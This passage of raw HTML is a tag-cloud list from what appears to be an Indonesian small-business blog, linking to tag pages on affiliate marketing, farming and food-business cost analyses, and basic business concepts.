beginners</a></li><li class=""><a data-rel=".tag-affiliate-marketing-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-indonesia/">affiliate marketing indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-lazada" href="https://satoeasa.com/tag/affiliate-marketing-lazada/">affiliate marketing lazada</a></li><li class=""><a data-rel=".tag-affiliate-marketing-shopee" href="https://satoeasa.com/tag/affiliate-marketing-shopee/">affiliate marketing shopee</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia/">Affiliate Marketing Terbaik Indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia-2022/">Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-tokopedia" href="https://satoeasa.com/tag/affiliate-marketing-tokopedia/">affiliate marketing tokopedia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-untuk-umkm" href="https://satoeasa.com/tag/affiliate-marketing-untuk-umkm/">Affiliate Marketing untuk UMKM</a></li><li class=""><a data-rel=".tag-affiliate-marketing-yang-bagus" href="https://satoeasa.com/tag/affiliate-marketing-yang-bagus/">affiliate marketing yang bagus</a></li><li class=""><a data-rel=".tag-affiliate-program" href="https://satoeasa.com/tag/affiliate-program/">Affiliate Program</a></li><li class=""><a data-rel=".tag-affiliator" href="https://satoeasa.com/tag/affiliator/">Affiliator</a></li><li class=""><a data-rel=".tag-afiliasi-dari-niagahoster" href="https://satoeasa.com/tag/afiliasi-dari-niagahoster/">afiliasi dari niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-marketing" href="https://satoeasa.com/tag/afiliasi-marketing/">afiliasi marketing</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster" href="https://satoeasa.com/tag/afiliasi-niagahoster/">afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster-adalah" href="https://satoeasa.com/tag/afiliasi-niagahoster-adalah/">afiliasi niagahoster adalah</a></li><li class=""><a data-rel=".tag-afiliasi-terbaik-indonesia" href="https://satoeasa.com/tag/afiliasi-terbaik-indonesia/">afiliasi terbaik indonesia</a></li><li class=""><a data-rel=".tag-afiliate-marketing" href="https://satoeasa.com/tag/afiliate-marketing/">afiliate marketing</a></li><li class=""><a data-rel=".tag-aftar-salse" href="https://satoeasa.com/tag/aftar-salse/">aftar salse</a></li><li class=""><a data-rel=".tag-agar-ig-kita-muncul-di-pencarian" href="https://satoeasa.com/tag/agar-ig-kita-muncul-di-pencarian/">agar ig kita muncul di pencarian</a></li><li class=""><a data-rel=".tag-agen-baso-aci-terdekat" href="https://satoeasa.com/tag/agen-baso-aci-terdekat/">agen baso aci terdekat</a></li><li class=""><a data-rel=".tag-agile-marketing" href="https://satoeasa.com/tag/agile-marketing/">agile marketing</a></li><li class=""><a data-rel=".tag-agile-marketing-sukses" href="https://satoeasa.com/tag/agile-marketing-sukses/">agile marketing sukses</a></li><li class=""><a data-rel=".tag-ai" href="https://satoeasa.com/tag/ai/">AI</a></li><li class=""><a data-rel=".tag-aida" href="https://satoeasa.com/tag/aida/">AIDA</a></li><li class=""><a data-rel=".tag-aida-marketing" href="https://satoeasa.com/tag/aida-marketing/">AIDA Marketing</a></li><li class=""><a data-rel=".tag-ajemen-operasional" href="https://satoeasa.com/tag/ajemen-operasional/">ajemen Operasional</a></li><li class=""><a data-rel=".tag-akses-modal" href="https://satoeasa.com/tag/akses-modal/">akses modal</a></li><li class=""><a data-rel=".tag-akses-pembiayaan-umkm" href="https://satoeasa.com/tag/akses-pembiayaan-umkm/">akses pembiayaan UMKM</a></li><li class=""><a data-rel=".tag-akta-pendirian-usaha" href="https://satoeasa.com/tag/akta-pendirian-usaha/">akta pendirian usaha</a></li><li class=""><a data-rel=".tag-aktivitas-trade-marketing" href="https://satoeasa.com/tag/aktivitas-trade-marketing/">Aktivitas Trade Marketing</a></li><li class=""><a data-rel=".tag-akuntansidigital" href="https://satoeasa.com/tag/akuntansidigital/">AkuntansiDigital</a></li><li class=""><a data-rel=".tag-alasan-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/alasan-izin-investree-dicabut-ojk/">alasan izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-alasan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/alasan-menjadi-merchant-bhinneka/">Alasan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-alat-budidaya-jagung-manis" href="https://satoeasa.com/tag/alat-budidaya-jagung-manis/">alat budidaya jagung manis</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-jualan-sosis-bakar/">alat dan bahan jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-membuat-bakso-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-membuat-bakso-bakar/">alat dan bahan membuat bakso bakar</a></li><li class=""><a data-rel=".tag-alat-untuk-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-untuk-jualan-sosis-bakar/">alat untuk jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alfamart" href="https://satoeasa.com/tag/alfamart/">alfamart</a></li><li class=""><a data-rel=".tag-algoritma-instagram" href="https://satoeasa.com/tag/algoritma-instagram/">algoritma instagram</a></li><li class=""><a data-rel=".tag-algoritma-instagram-2022" href="https://satoeasa.com/tag/algoritma-instagram-2022/">algoritma instagram 2022</a></li><li class=""><a data-rel=".tag-amalan-doa-pembuka-rezeki" href="https://satoeasa.com/tag/amalan-doa-pembuka-rezeki/">Amalan doa pembuka rezeki</a></li><li class=""><a data-rel=".tag-amazon" href="https://satoeasa.com/tag/amazon/">Amazon</a></li><li class=""><a data-rel=".tag-amazon-aplikasi-jualan-online" href="https://satoeasa.com/tag/amazon-aplikasi-jualan-online/">Amazon Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-amdal" href="https://satoeasa.com/tag/amdal/">AMDAL</a></li><li class=""><a data-rel=".tag-anak-muda-inspiratif" href="https://satoeasa.com/tag/anak-muda-inspiratif/">anak muda inspiratif</a></li><li class=""><a data-rel=".tag-analisa-bisnis-ikan-nila" href="https://satoeasa.com/tag/analisa-bisnis-ikan-nila/">analisa bisnis ikan nila</a></li><li class=""><a data-rel=".tag-analisa-bisnis-tahu" href="https://satoeasa.com/tag/analisa-bisnis-tahu/">analisa bisnis tahu</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-budidaya-jagung-manis/">analisa budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah/">analisa budidaya jahe merah</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-karung/">analisa budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-polybag/">analisa budidaya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-pdf" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-pdf/">analisa budidaya jahe merah pdf</a></li><li class=""><a data-rel=".tag-analisa-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-kencur-dalam-polybag/">analisa budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-angkringan" href="https://satoeasa.com/tag/analisa-peluang-usaha-angkringan/">Analisa Peluang Usaha Angkringan</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/analisa-peluang-usaha-keripik-singkong/">analisa peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-analisa-usaha-bakpia" href="https://satoeasa.com/tag/analisa-usaha-bakpia/">analisa usaha bakpia</a></li><li class=""><a data-rel=".tag-analisa-usaha-batako" href="https://satoeasa.com/tag/analisa-usaha-batako/">analisa usaha batako</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-usaha-budidaya-jagung-manis/">analisa usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-pisang-kepok" href="https://satoeasa.com/tag/analisa-usaha-budidaya-pisang-kepok/">analisa usaha budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-analisis-biaya-berbisnis-cookies" href="https://satoeasa.com/tag/analisis-biaya-berbisnis-cookies/">Analisis Biaya Berbisnis Cookies</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ayam-potong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ayam-potong/">Analisis Biaya Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-brokoli" href="https://satoeasa.com/tag/analisis-biaya-budidaya-brokoli/">analisis Biaya Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-buah-matoa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-buah-matoa/">Analisis Biaya Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-burung-puyuh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-burung-puyuh/">Analisis Biaya Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-cabai-rawit" href="https://satoeasa.com/tag/analisis-biaya-budidaya-cabai-rawit/">Analisis Biaya Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-duku" href="https://satoeasa.com/tag/analisis-biaya-budidaya-duku/">Analisis Biaya Budidaya Duku</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-durian" href="https://satoeasa.com/tag/analisis-biaya-budidaya-durian/">Analisis Biaya Budidaya Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-cupang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-cupang/">Analisis Biaya Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-koi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-koi/">Analisis Biaya Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-mas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-mas/">Analisis Biaya Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-air" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-air/">Analisis Biaya Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-kristal" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-kristal/">Analisis Biaya Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jeruk-nipis/">Analisis Biaya Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-hijau" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-hijau/">Analisis Biaya Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-kedelai/">Analisis Biaya Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-panjang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-panjang/">Analisis Biaya Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-tanah/">Analisis Biaya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kambing-etawa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kambing-etawa/">Analisis Biaya Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kangkung" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kangkung/">Analisis Biaya Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ketan-hitam" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ketan-hitam/">Analisis Biaya Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kopi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kopi/">Analisis Biaya Budidaya Kopi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-labu-madu" href="https://satoeasa.com/tag/analisis-biaya-budidaya-labu-madu/">Analisis Biaya BUdidaya Labu Madu</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lengkuas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lengkuas/">Analisis Biaya Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lobak" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lobak/">Analisis Biaya Budidaya Lobak</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-mentimun" href="https://satoeasa.com/tag/analisis-biaya-budidaya-mentimun/">Analisis Biaya Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/">Analisis Biaya Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-porang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-porang/">Analisis Biaya Budidaya Porang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-salak-pondoh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-salak-pondoh/">Analisis Biaya Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/analisis-biaya-budidaya-sawi-pakcoy/">Analisis Biaya Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-singkong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-singkong/">Analisis Biaya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-terong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-terong/">Analisis Biaya Budidaya Terong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ubi-jalar" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ubi-jalar/">Analisis Biaya Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-wortel" href="https://satoeasa.com/tag/analisis-biaya-budidaya-wortel/">Analisis Biaya Budidaya Wortel</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-kue-sagon" href="https://satoeasa.com/tag/analisis-biaya-membuat-kue-sagon/">Analisis Biaya Membuat Kue Sagon</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-manisan-mangga" href="https://satoeasa.com/tag/analisis-biaya-membuat-manisan-mangga/">Analisis Biaya Membuat Manisan Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-asinan-sayur" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-asinan-sayur/">Analisis Biaya Pembuatan Asinan Sayur</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-coklat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-coklat/">Analisis Biaya Pembuatan Bolu Coklat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-karamel" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-karamel/">Analisis Biaya Pembuatan Bolu Karamel</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-buah-rambutan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-buah-rambutan/">Analisis Biaya Pembuatan Buah Rambutan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-coklat-kurma" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-coklat-kurma/">Analisis Biaya Pembuatan Coklat Kurma</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-labu-kuning" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-labu-kuning/">Analisis Biaya Pembuatan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-nanas" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-nanas/">Analisis Biaya Pembuatan Dodol Nanas</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-tomat/">Analisis Biaya Pembuatan Dodol Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-es-kuwut" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-es-kuwut/">Analisis BIAYA Pembuatan Es Kuwut</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-jenang-ketan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-jenang-ketan/">Analisis Biaya Pembuatan Jenang Ketan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-keripik-ceker" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-keripik-ceker/">Analisis Biaya Pembuatan Keripik Ceker</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-pepaya" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-pepaya/">Analisis Biaya Pembuatan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-salak" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-salak/">Analisis Biaya Pembuatan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-tomat/">Analisis Biaya Pembuatan Manisan Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-durian" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-durian/">Analisis Biaya Pembuatan Pancake Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-mangga/">Analisis Biaya Pembuatan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-parcel-lebaran" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-parcel-lebaran/">Analisis Biaya Pembuatan Parcel Lebaran</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kacang-tanah/">Analisis Biaya Pembuatan Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kedelai" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kedelai/">Analisis Biaya Pembuatan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-udang" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-udang/">Analisis Biaya Pembuatan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembutan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembutan-pancake-mangga/">Analisis Biaya Pembutan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-bisnis-bebek-petelur" href="https://satoeasa.com/tag/analisis-bisnis-bebek-petelur/">Analisis Bisnis Bebek Petelur</a></li><li class=""><a data-rel=".tag-analisis-bisnis-model-canvas" href="https://satoeasa.com/tag/analisis-bisnis-model-canvas/">analisis bisnis model canvas</a></li><li class=""><a data-rel=".tag-analisis-data" href="https://satoeasa.com/tag/analisis-data/">Analisis Data</a></li><li class=""><a data-rel=".tag-analisis-data-bisnis" href="https://satoeasa.com/tag/analisis-data-bisnis/">Analisis Data Bisnis</a></li><li class=""><a data-rel=".tag-analisis-kompetitor" href="https://satoeasa.com/tag/analisis-kompetitor/">analisis kompetitor</a></li><li class=""><a data-rel=".tag-analisis-laporan-keuangan" href="https://satoeasa.com/tag/analisis-laporan-keuangan/">analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-analisis-peluang-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-peluang-usaha-ikan-nila/">analisis peluang usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-budidaya-ikan-nila/">analisis usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-es-mambo" href="https://satoeasa.com/tag/analisis-usaha-es-mambo/">Analisis usaha es mambo</a></li><li class=""><a data-rel=".tag-analisis-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-ikan-nila/">analisis usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisispasar" href="https://satoeasa.com/tag/analisispasar/">AnalisisPasar</a></li><li class=""><a data-rel=".tag-aneka-ide-jualan-makanan" href="https://satoeasa.com/tag/aneka-ide-jualan-makanan/">aneka ide jualan makanan</a></li><li class=""><a data-rel=".tag-aneka-masakan-bali" href="https://satoeasa.com/tag/aneka-masakan-bali/">aneka masakan bali</a></li><li class=""><a data-rel=".tag-angkringan" href="https://satoeasa.com/tag/angkringan/">Angkringan</a></li><li class=""><a data-rel=".tag-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/apa-itu-afiliasi-niagahoster/">apa itu afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas/">apa itu bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas-dan-contohnya/">apa itu bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-apa-itu-business-development" href="https://satoeasa.com/tag/apa-itu-business-development/">Apa itu Business Development</a></li><li class=""><a data-rel=".tag-apa-itu-bussines-intelligence" href="https://satoeasa.com/tag/apa-itu-bussines-intelligence/">Apa Itu Bussines Intelligence</a></li><li class=""><a data-rel=".tag-apa-itu-cash-flow" href="https://satoeasa.com/tag/apa-itu-cash-flow/">apa itu cash flow</a></li><li class=""><a data-rel=".tag-apa-itu-coding" href="https://satoeasa.com/tag/apa-itu-coding/">Apa Itu Coding</a></li><li class=""><a data-rel=".tag-apa-itu-conceptual-skill" href="https://satoeasa.com/tag/apa-itu-conceptual-skill/">Apa Itu Conceptual Skill</a></li><li class=""><a data-rel=".tag-apa-itu-corporate-social-responsibility" href="https://satoeasa.com/tag/apa-itu-corporate-social-responsibility/">Apa Itu Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-apa-itu-customer-lifecycle" href="https://satoeasa.com/tag/apa-itu-customer-lifecycle/">Apa Itu Customer Lifecycle</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur" href="https://satoeasa.com/tag/apa-itu-desa-preneur/">apa itu desa preneur</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur-blangkon" href="https://satoeasa.com/tag/apa-itu-desa-preneur-blangkon/">apa itu desa preneur blangkon</a></li><li class=""><a data-rel=".tag-apa-itu-digital-advertising" href="https://satoeasa.com/tag/apa-itu-digital-advertising/">Apa Itu Digital Advertising</a></li><li class=""><a data-rel=".tag-apa-itu-digital-remarketing-bisnis" href="https://satoeasa.com/tag/apa-itu-digital-remarketing-bisnis/">Apa itu Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-direct-marketing" href="https://satoeasa.com/tag/apa-itu-direct-marketing/">Apa itu Direct Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-dropshipper-bisnis" href="https://satoeasa.com/tag/apa-itu-dropshipper-bisnis/">Apa Itu DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-ebay" href="https://satoeasa.com/tag/apa-itu-ebay/">Apa Itu eBay</a></li><li class=""><a data-rel=".tag-apa-itu-google-ads" href="https://satoeasa.com/tag/apa-itu-google-ads/">Apa Itu Google Ads</a></li><li class=""><a data-rel=".tag-apa-itu-google-tah-manager" href="https://satoeasa.com/tag/apa-itu-google-tah-manager/">Apa itu Google Tah Manager</a></li><li class=""><a data-rel=".tag-apa-itu-green-marketing" href="https://satoeasa.com/tag/apa-itu-green-marketing/">Apa Itu Green Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-human-error" href="https://satoeasa.com/tag/apa-itu-human-error/">Apa Itu Human Error</a></li><li class=""><a data-rel=".tag-apa-itu-inbound-marketing" href="https://satoeasa.com/tag/apa-itu-inbound-marketing/">Apa Itu Inbound Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-izin-pirt" href="https://satoeasa.com/tag/apa-itu-izin-pirt/">Apa itu izin PIRT</a></li><li class=""><a data-rel=".tag-apa-itu-izin-usaha-oss-rba" href="https://satoeasa.com/tag/apa-itu-izin-usaha-oss-rba/">Apa itu Izin Usaha OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-laporan-keuangan" href="https://satoeasa.com/tag/apa-itu-laporan-keuangan/">apa itu laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-itu-manajemen-operasional" href="https://satoeasa.com/tag/apa-itu-manajemen-operasional/">Apa Itu Manajemen Operasional</a></li><li class=""><a data-rel=".tag-apa-itu-modal-usaha" href="https://satoeasa.com/tag/apa-itu-modal-usaha/">apa itu modal usaha</a></li><li class=""><a data-rel=".tag-apa-itu-nib" href="https://satoeasa.com/tag/apa-itu-nib/">Apa itu NIB</a></li><li class=""><a data-rel=".tag-apa-itu-nomor-induk-berusaha" href="https://satoeasa.com/tag/apa-itu-nomor-induk-berusaha/">Apa Itu Nomor Induk Berusaha</a></li><li class=""><a data-rel=".tag-apa-itu-oss-rba" href="https://satoeasa.com/tag/apa-itu-oss-rba/">apa itu OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-outsourching" href="https://satoeasa.com/tag/apa-itu-outsourching/">Apa itu Outsourching</a></li><li class=""><a data-rel=".tag-apa-itu-perusahaan-manufaktur" href="https://satoeasa.com/tag/apa-itu-perusahaan-manufaktur/">Apa itu Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-apa-itu-problem-solving" href="https://satoeasa.com/tag/apa-itu-problem-solving/">Apa itu Problem Solving</a></li><li class=""><a data-rel=".tag-apa-itu-soft-skill" href="https://satoeasa.com/tag/apa-itu-soft-skill/">Apa Itu Soft Skill</a></li><li class=""><a data-rel=".tag-apa-itu-struktur-organisasi" href="https://satoeasa.com/tag/apa-itu-struktur-organisasi/">Apa itu Struktur Organisasi</a></li><li class=""><a data-rel=".tag-apa-itu-trade-marketing" href="https://satoeasa.com/tag/apa-itu-trade-marketing/">Apa itu Trade Marketing</a></li><li class=""><a data-rel=".tag-apa-jenenge-paraga-sing-nglakokake-wayang" href="https://satoeasa.com/tag/apa-jenenge-paraga-sing-nglakokake-wayang/">apa jenenge paraga sing nglakokake wayang</a></li><li class=""><a data-rel=".tag-apa-rumus-untuk-menghitung-hpp" href="https://satoeasa.com/tag/apa-rumus-untuk-menghitung-hpp/">apa rumus untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-apa-saja-contoh-affiliate-marketing" href="https://satoeasa.com/tag/apa-saja-contoh-affiliate-marketing/">Apa saja contoh affiliate marketing?</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-yang-dimaksud-bisnis-model-canvas/">apa yang dimaksud bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-laporan-keuangan" href="https://satoeasa.com/tag/apa-yang-dimaksud-laporan-keuangan/">apa yang dimaksud laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-modal-usaha" href="https://satoeasa.com/tag/apa-yang-dimaksud-modal-usaha/">apa yang dimaksud modal usaha</a></li><li class=""><a data-rel=".tag-apa-yang-harus-disiapkan-untuk-pensiun" href="https://satoeasa.com/tag/apa-yang-harus-disiapkan-untuk-pensiun/">apa yang harus disiapkan untuk pensiun</a></li><li class=""><a data-rel=".tag-apakah-budidaya-jahe-merah-menguntungkan" href="https://satoeasa.com/tag/apakah-budidaya-jahe-merah-menguntungkan/">apakah budidaya jahe merah menguntungkan</a></li><li class=""><a data-rel=".tag-apakah-investree-aman" href="https://satoeasa.com/tag/apakah-investree-aman/">apakah investree aman</a></li><li class=""><a data-rel=".tag-apakah-owner-dapat-gaji" href="https://satoeasa.com/tag/apakah-owner-dapat-gaji/">apakah owner dapat gaji</a></li><li class=""><a data-rel=".tag-apakah-owner-digaji" href="https://satoeasa.com/tag/apakah-owner-digaji/">apakah owner digaji</a></li><li class=""><a data-rel=".tag-apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis" href="https://satoeasa.com/tag/apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis/">apakah penting memisahkan keuangan pribadi dengan bisnis</a></li><li class=""><a data-rel=".tag-apasaja-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/apasaja-fitur-whasapp-bisnis/">Apasaja Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-apasaja-ragam-saluran-promosi" href="https://satoeasa.com/tag/apasaja-ragam-saluran-promosi/">Apasaja Ragam Saluran Promosi</a></li><li class=""><a 